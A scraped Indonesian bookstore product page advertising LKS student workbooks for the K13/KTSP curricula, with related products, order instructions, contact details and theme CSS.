	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/produk/" title="Produk Utama">Produk Utama</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/produk/lks/" title="LKS">LKS</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/produk/lks/sd/" title="SD Semester 2">SD Semester 2</a></span><i class="icon-angle-right"></i>Distributor LKS K13/KTSP</div></div>        <h1><a href="https://www.bestchoicebookstore.com/distributor-lks-k13ktsp-2/" title="Distributor LKS K13/KTSP">Distributor LKS K13/KTSP</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                                         <div class="photo-frame">
                              					<a href="https://4.bp.blogspot.com/-s9rKS197Xac/WdxITiMYu3I/AAAAAAAABF0/u1zMdzlIXAMXYVNxAbqgFkuVuC2OS-8fQCPcBGAYYCw/s320/LKS%2BFokus%2BGroup.jpeg">
					<img src="" alt="Distributor LKS K13/KTSP" width="" height="" /></a>
				                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Distributor LKS K13/KTSP&amp;url=https://www.bestchoicebookstore.com/?p=514&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=514" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=514" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/" >SD Semester 2</a>, <a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/" >SMA Semester 2</a>, <a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/" >SMP Semester 2</a> </td>
            </tr>     
            
      		      
			 
            
      		<tr>
      		<td>Di lihat</td><td>1532 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/distributor-lks-k13ktsp-2/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="36fcc0f70fb027f25de4f654a0317ae2" />
			<input type="hidden" id="kode" value="514" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="514" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="							" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Distributor LKS K13/KTSP" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/distributor-lks-k13ktsp-2/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Distributor LKS K13/KTSP</h2></div>
    <div class="post"><div data-blogger-escaped-style="text-align: justify;">
<p><a href="https://4.bp.blogspot.com/-s9rKS197Xac/WdxITiMYu3I/AAAAAAAABF0/u1zMdzlIXAMXYVNxAbqgFkuVuC2OS-8fQCPcBGAYYCw/s1600/LKS%2BFokus%2BGroup.jpeg" data-blogger-escaped-style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img loading="lazy" class="alignleft" src="https://4.bp.blogspot.com/-s9rKS197Xac/WdxITiMYu3I/AAAAAAAABF0/u1zMdzlIXAMXYVNxAbqgFkuVuC2OS-8fQCPcBGAYYCw/s320/LKS%2BFokus%2BGroup.jpeg" width="320" height="240" border="0" data-blogger-escaped-data-original-height="720" data-blogger-escaped-data-original-width="960" /></a><b>Distributor LKS K13/KTSP &#8211; </b>Best Choice Store adalah salah satu distributor LKS yang dapat melakukan pengiriman ke seluruh wilayah Indonesia. Kami dapat mengirimkan pesanan anda keseluruh daerah baik Kabupaten/ Kota yang terletak di seluruh Provinsi Indonesia. Kami dapat memberikan layanan yang mudah dan cepat bagi anda yang ingin bekerja sama dengan kami. Kami sebagai Distributor LKS K13/KTSP juga menyediakan LKS dari berbagai merk yang sudah diterbitkan oleh berbagai penerbit buku.</p>
</div>
<div data-blogger-escaped-style="text-align: justify;">
<p>Kami sebagai Distributor LKS K13/KTSP menyediakan berbagai macam LKS baik yang menggunakan standart kurikulum 2013 ataupun KTSP. Kami menyediakan berbagai macam LKS untuk hampir semua mata pelajaran. Jadi anda tidak perlu khawatir barang yang anda cari tidak kami sediakan. Kami sebagai Distributor LKS K13/KTSP juga menjaga kualitas barang yang kami sediakan. Jadi anda tidak perlu ragu akan barang yang kami tawarkan pada anda.</p>
</div>
<div data-blogger-escaped-style="text-align: justify;">
<p>Kami sebagai Distributor LKS K13/KTSP memberikan harga yang sangat terjangkau. Dengan kualitas barang yang sangat baik dan terjaga kualitasnya saat proses pengiriman, kami dapat memberikan harga murah untuk anda yang melakukan pemesanan ke book store kami. Kami sebagai Distributor LKS K13/KTSP juga dapat memberikan potongan harga untuk pemesanan dalam jumlah besar. Sebelum melakukan pemesanan, anda dapat melakukan nego harga. Jika anda ingin bertanya-tanya seputar stok produk, jenis-jenis produk, harga, nego harga atau melakukan pemesanan, anda dapat langsung menghubungi <i>contact person </i>yang tertera di halaman blog kami. Anda dapat menghubungi kami melalui SMS/ Telepon/ Whatsapp.</p>
</div>
    <div class="tags">tags: <a href="https://www.bestchoicebookstore.com/tag/distributor-lks-k13ktsp/" rel="tag">Distributor LKS K13/KTSP</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk/" rel="tag">LKS Merk</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-aktual/" rel="tag">LKS Merk Aktual</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-cahaya/" rel="tag">LKS Merk Cahaya</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-cakrawala/" rel="tag">LKS Merk Cakrawala</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-eksis/" rel="tag">LKS Merk Eksis</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-fitur/" rel="tag">LKS Merk Fitur</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-fokus/" rel="tag">LKS Merk Fokus</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-hikmah/" rel="tag">LKS Merk Hikmah</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-kreasi/" rel="tag">LKS Merk Kreasi</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-kreatif/" rel="tag">LKS Merk Kreatif</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-maestro/" rel="tag">LKS Merk Maestro</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-mahir/" rel="tag">LKS Merk Mahir</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-mandiri/" rel="tag">LKS Merk Mandiri</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-matra/" rel="tag">LKS Merk Matra</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-medali/" rel="tag">LKS Merk Medali</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-permata/" rel="tag">LKS Merk Permata</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-prioritas/" rel="tag">LKS Merk Prioritas</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-simpati/" rel="tag">LKS Merk Simpati</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-target/" rel="tag">LKS Merk Target</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-wajar/" rel="tag">LKS Merk Wajar</a>, <a href="https://www.bestchoicebookstore.com/tag/lks-merk-zamrud/" rel="tag">LKS Merk Zamrud</a></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/" >SD Semester 2</a>, <a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/" >SMA Semester 2</a>, <a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/" >SMP Semester 2</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-lks-seni-budaya-smpmts-kelas-8/" title="Distributor LKS Seni Budaya SMP/MTs Kelas 8">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2017/11/20171021_171959-e1511187864483-169x300-245x245.jpg" alt="Distributor LKS Seni Budaya SMP/MTs Kelas 8" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-lks-seni-budaya-smpmts-kelas-8/" title="Distributor LKS Seni Budaya SMP/MTs Kelas 8">Distributor LKS Seni Budaya SMP/MTs Kelas 8</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-lks-seni-budaya-smpmts-kelas-8/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-248"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-248">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor LKS Seni Budaya SMP/MTs Kelas 8</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-lks-seni-budaya-smpmts-kelas-8/" title="Distributor LKS Seni Budaya SMP/MTs Kelas 8">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-lks-latihan-prediksi-un-smpmts-ilmu-pengetahuan-alam/" title="DIstributor LKS Latihan &#038; Prediksi UN SMP/MTs Ilmu Pengetahuan Alam">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2017/11/20171015_233238-169x300-245x245.jpg" alt="DIstributor LKS Latihan &#038; Prediksi UN SMP/MTs Ilmu Pengetahuan Alam" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-lks-latihan-prediksi-un-smpmts-ilmu-pengetahuan-alam/" title="DIstributor LKS Latihan &#038; Prediksi UN SMP/MTs Ilmu Pengetahuan Alam">DIstributor LKS Latihan &#038; Prediksi UN SMP/MTs Ilmu Pengetahuan Alam</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-lks-latihan-prediksi-un-smpmts-ilmu-pengetahuan-alam/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-315"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-315">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>DIstributor LKS Latihan &#038; Prediksi UN SMP/MTs Ilmu Pengetahuan Alam</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-lks-latihan-prediksi-un-smpmts-ilmu-pengetahuan-alam/" title="DIstributor LKS Latihan &#038; Prediksi UN SMP/MTs Ilmu Pengetahuan Alam">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-lks-smp-k13-lengkap-dan-murah/" title="Distributor LKS SMP K13 Lengkap dan Murah">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG_20201208_170250-225x300-245x245.jpg" alt="Distributor LKS SMP K13 Lengkap dan Murah" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-lks-smp-k13-lengkap-dan-murah/" title="Distributor LKS SMP K13 Lengkap dan Murah">Distributor LKS SMP K13 Lengkap dan Murah</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-lks-smp-k13-lengkap-dan-murah/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3652"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3652">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor LKS SMP K13 Lengkap dan Murah</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-lks-smp-k13-lengkap-dan-murah/" title="Distributor LKS SMP K13 Lengkap dan Murah">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-lks-sma-k13-lengkap-dan-murah/" title="Distributor LKS SMA K13 Lengkap dan Murah">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2020/12/IMG-20201206-WA0026-225x300-245x245.jpg" alt="Distributor LKS SMA K13 Lengkap dan Murah" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-lks-sma-k13-lengkap-dan-murah/" title="Distributor LKS SMA K13 Lengkap dan Murah">Distributor LKS SMA K13 Lengkap dan Murah</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-lks-sma-k13-lengkap-dan-murah/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3661"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3661">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor LKS SMA K13 Lengkap dan Murah</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-lks-sma-k13-lengkap-dan-murah/" title="Distributor LKS SMA K13 Lengkap dan Murah">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-lks-smp-k13ktsp/" title="Distributor LKS SMP K13/KTSP">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="" alt="Distributor LKS SMP K13/KTSP" width="" height="" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-lks-smp-k13ktsp/" title="Distributor LKS SMP K13/KTSP">Distributor LKS SMP K13/KTSP</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-lks-smp-k13ktsp/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-199"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-199">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor LKS SMP K13/KTSP</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-lks-smp-k13ktsp/" title="Distributor LKS SMP K13/KTSP">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-lks-seni-budaya-sdmi-kelas-4/" title="Distributor LKS Seni Budaya Sd/MI Kelas 4">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2017/11/20171015_213522-d-e1511508223734-169x300-245x245.jpg" alt="Distributor LKS Seni Budaya Sd/MI Kelas 4" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-lks-seni-budaya-sdmi-kelas-4/" title="Distributor LKS Seni Budaya Sd/MI Kelas 4">Distributor LKS Seni Budaya Sd/MI Kelas 4</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-lks-seni-budaya-sdmi-kelas-4/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-400"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-400">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor LKS Seni Budaya Sd/MI Kelas 4</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-lks-seni-budaya-sdmi-kelas-4/" title="Distributor LKS Seni Budaya Sd/MI Kelas 4">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 02:45:12 -->

--- FILE ---
content_type: text/css
request_url: https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css
body_size: 4939
content:
*,:after,:before{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}[class*='grid-']{float:left;padding:10px;width:100%}.clear-grid{clear:both;float:inherit}.container{margin:0;width:100%;padding:20px 10px}.container:after,.container:before{display:table;clear:both;content:" "}.nest{margin:0 -10px;padding:0;width:auto}@media (min-width: 800px){[class*='grid-']{float:left;padding:10px;width:100%}.container{margin:0;width:100%;padding:10px}.nest{margin:0 -10px;padding:0;width:auto}}@media (min-width: 960px){[class*='grid-']{float:left;padding:10px;width:100%}.container{margin:0;width:100%;padding:10px}.nest{margin:0 -10px;padding:0;width:auto}}@media (min-width: 480px){.grid-m-12{width:100%}.grid-m-11{width:91.666663%}.grid-m-10{width:83.33%}.grid-m-9{width:74.999997%}.grid-m-8{width:66.66666664%}.grid-m-7{width:58.333%}.grid-m-6{width:50%}.grid-m-5{width:41.6665%}.grid-m-4{width:33.33%}.grid-m-3{width:24.99%}.grid-m-2{width:16.66666%}.grid-m-1{width:8.33%}}@media (min-width: 